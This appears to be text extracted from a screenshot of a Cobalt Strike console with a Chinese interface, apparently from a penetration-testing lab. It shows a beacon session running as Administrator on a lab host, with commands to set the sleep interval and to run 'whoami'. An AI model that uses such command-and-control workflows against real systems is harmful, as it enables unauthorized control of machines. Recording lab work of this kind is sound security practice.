 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.139.80 10.10.10.80 http Administrator * WEB Bid: 74388366 N... artifact_x64.exe 5076 x64 25ms Interactive
Event Log X Beacon 10.10.10.80@5076 X
[05/05 17:12:20] [*] Tasked beacon to sleep for 30s (30% jitter)
[05/05 17:12:20] [*] Tasked beacon to become interactive
[05/05 17:13:17] beacon> sleep 0
[05/05 17:13:17] [*] Tasked beacon to become interactive
[05/05 17:13:19] [+] host called home, sent: 48 bytes
[05/05 17:13:22] beacon> shell whoami
[05/05 17:13:22] [*] Tasked beacon to run: whoami
[05/05 17:13:22] [+] host called home, sent: 37 bytes
[05/05 17:13:28] [+] received output:
de1ay\administrator
[WEB] - x64 | Administrator * | 5076 - x64 | Note: Bid: 74388366 NT: 6.1 last:25ms
beacon>